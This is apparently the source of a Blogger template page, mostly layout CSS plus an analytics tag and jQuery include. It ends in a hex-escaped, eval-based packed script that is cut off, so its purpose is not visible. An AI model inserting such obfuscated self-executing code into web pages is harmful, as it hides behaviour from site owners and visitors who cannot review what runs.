a{display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0}.comments .continue a{color:#333;display:inline-block;font-size:10px}.comments .comment .comment-actions a:hover,.comments .continue a:hover{text-decoration:underline}#related-posts{background:#fff;border:1px solid #4f93c5;padding:0 0 10px}h4.related-title{font-size:14px;margin:0 0 10px 0;background:#4f93c5;color:#fff;padding:15px 20px;font-weight:700;position:relative;text-align:left;text-transform:uppercase;overflow:hidden}#related-posts ul.related{padding:0 10px}.related li{display:inline-block;overflow:hidden;float:left;width:50%;position:relative;padding-right:8px;box-sizing:border-box}.related li:nth-child(2n){padding-right:0}.related li h3{margin-bottom:5px}.related-thumb{width:120px;height:100px;overflow:hidden;position:relative;vertical-align:middle;float:left;margin:0 10px 0 0}.related li .related-img{width:120px;height:100px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:15px;line-height:1.4em;padding:0;font-family:'Montserrat', sans-serif;font-weight:500;font-style:normal;letter-spacing:0.5px;color:#151515;display:block}.recent-summary{color:#666;font-size:11px;letter-spacing:0.3px;line-height:1.6}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:0px 0px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}#jugas_footer{background:#13253a;color:#BABABA;font-family:'Montserrat', sans-serif;font-weight:400;padding:20px 0px}.copy-container{margin:0 auto;overflow:hidden}.jugas_footer_copyright a{color:#f4f4f4}.jugas_footer_copyright{text-align:center;display:block;line-height:30px}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#54a8d0 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border-color:#f8695f;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border-color:#f8695f}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.contact-form-widget{padding:20px;box-sizing:border-box}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry a{color:#151515;font-weight:400;font-size:14px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#54a8d0}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet span{color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:$darkcolor;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}.tyard-komet a:hover{color:#54a8d0}.tyard-komet{list-style:none;padding:0}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#54a8d0;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:0.8}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#151515;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f2f2f2;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\f02c';font-size:13px;color:#151515;font-family:fontawesome;margin-right:5px}.list-label-widget-content li a{color:#151515;font-size:11px;font-weight:700;text-transform:uppercase;transition:color .3s}.list-label-widget-content li a:hover{color:#54a8d0}.list-label-widget-content li span:last-child{color:#151515;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#54a8d0;color:#fff !important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px !important;font-size:12px !important;margin-right:5px;transition:background .3s}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;transition:background .3s}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px !important;color:#151515;display:inline-block;font-size:11px;font-weight:700 !important;text-transform:uppercase;padding:6px 8px;transition:color .3s}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff !important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px !important;line-height:19px !important}.cloud-label-widget-content .label-size:hover{background:#54a8d0;color:#fff !important}.cloud-label-widget-content .label-size:hover a{color:#fff !important}.cloud-label-widget-content .label-size:hover span{background:#151515;color:#fff !important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}#ads-blog .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-bottom .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-content{margin:0 auto}#ads-blog-content .widget{margin:15px auto 0 !important;display:block !important;width:100%;max-height:100%;padding:10px;max-width:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,0.12);background:#fff}.ads-blog-post-top,.ads-blog-post-bottom{display:none;visibility:hidden}.PopularPosts .widget-content ul li:first-child{border-top:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;font-family:'Montserrat', sans-serif}.PopularPosts ul li a:hover{color:#54a8d0}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1150px){.row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}.headerleft .description{text-align:center}}@media only screen and (max-width: 1023px){#nav1,#nav{display:none}#nav{display:none}.selectnav{width:auto;color:#fff;background:#151515;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left}}@media only screen and (max-width: 980px){#main-wrapper,#sidebar-wrapper{float:none;clear:both;width:100%;margin:0 auto}.post-body{padding:8px}#main-wrapper{max-width:100%}#main-wrapper{padding:0}#sidebar-wrapper{padding-top:20px}#lowerbar-wrapper{width:100%;max-width:375px;margin:0 auto;float:none;clear:both}.overlay a{float:right;margin:30px 0}.overlay h3{float:left}}@media screen and (max-width: 880px){.home #header-wrapper{margin-bottom:10px}.item #content-wrapper{padding:10px 0 30px}#label_with_thumbs li{width:100%;clear:both;float:none;margin-bottom:10px}}@media only screen and (max-width: 768px){#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.share-art span{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}.overlay{display:none;visibility:hidden}.post-labels{margin-bottom:10px}}@media only screen and (max-width: 480px){.tm-menu{height:auto;text-align:center;padding-bottom:10px}.tm-menu.makesticking{padding:0}.makesticking #searchform{display:none}#menu{text-align:center}.tm-menu .selectnav{display:inline-block;margin:10px 0 0;max-width:100%;box-sizing:border-box}#searchform{float:none;width:100%;clear:both;overflow:hidden;position:static}#searchform fieldset{float:none}#s{float:left;text-align:left;display:block;width:100%;border:0;padding-right:30px;box-sizing:border-box}#searchform .sbutton{position:absolute;right:0}.block-image{float:none;margin:0 auto;clear:both;width:100%}.item .post-footer .share-box .post-labels{float:none}.post-footer .share-title{display:block;text-align:center;float:none}.post-footer .share-art{float:none;margin-top:10px}#header-inner{max-width:100%}.item .post-header{border-width:1px 1px 0}.index .post h2,.archive .post h2{line-height:1.4em;font-size:19px}.related li{display:block;float:none;width:100%;padding-right:0}.jugas_footer_copyright{text-align:center;display:block;clear:both}.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-menu .selectnav{display:inline-block}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.top-bar-social #social a,.bottom-bar-social #social a{width:20px;height:20px;line-height:20px;font-size:9px}.top-bar-menu .selectnav{width:100%}h1.post-title{font-size:22px;margin-bottom:10px;line-height:1.4em}.breadcrumbs{display:none}#sidebar-wrapper{max-width:100%}.about-widget-image{overflow:hidden}.share-art{float:none;margin:0 auto;text-align:center;clear:both}.share-title{display:none}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}}@media only screen and (max-width: 360px){#header-inner img{max-width:100%;margin:0 auto;float:none;height:auto}#meta-post{position:relative;overflow:hidden;display:block;border-bottom:1px solid #f2f2f2}#meta-post:after{display:none}.index .post h2,.archive .post h2{font-size:16px}.share-art{float:none;clear:both;margin:0 auto;text-align:center}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.top-bar-menu,.selectnav{width:100%}.ty-ran-yard{display:none}#menu{text-align:center;padding:0}.archive .post h2,.index .post h2{line-height:1.4em !important;font-size:14px !important}.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author{display:none}.share-art,.share-box .post-author{float:none;margin:0 auto;text-align:center;clear:both}.read-more-wrap,.post-labels{float:none !important;clear:both;display:block;text-align:center}.ops-404{font-size:18px !important}.title-404{font-size:110px !important}h1.post-title{font-size:17px}.share-box{overflow:hidden}.top-bar-social #social a{width:24px;height:24px;line-height:24px}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt{display:block !important}body#layout .option{background-color:#2c3e50 !important;overflow:hidden !important}body#layout .option h4{font-size:16px;padding:4px 0 7px;color:#fff !important}body#layout .option .widget{float:none;width:100%}body#layout .option .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .option .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:2px 5px;background-color:#233648}body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}body#layout .section h4{color:#333;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout #ads-blog-content .widget .widget-content{display:block}body#layout #content-wrapper{margin:0 auto}body#layout .headerright{width:395px}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0}body#layout #sidebar-wrapper .section{background-color:#f8e244 !important;border:1px solid #fff}body#layout #sidebar-wrapper .section h4{color:#000}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#0080ce !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #lowerbar-wrapper{width:32%;float:left}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .ads-blog-post-top,body#layout .ads-blog-post-bottom{display:block;visibility:visible}body#layout .feat-slider-wrap .section{background-color:#a0d3db !important;border:1px solid #a2dbeb}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .top-bar-social,body#layout .top-bar-menu{width:47%}body#layout .bottom-bar-social{display:block}
/*------Layout (end)----------*/
--></style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-6WGG19EVC5'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-6WGG19EVC5');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
var _xVnO6T= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x4a\x3d\x5b\x22\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\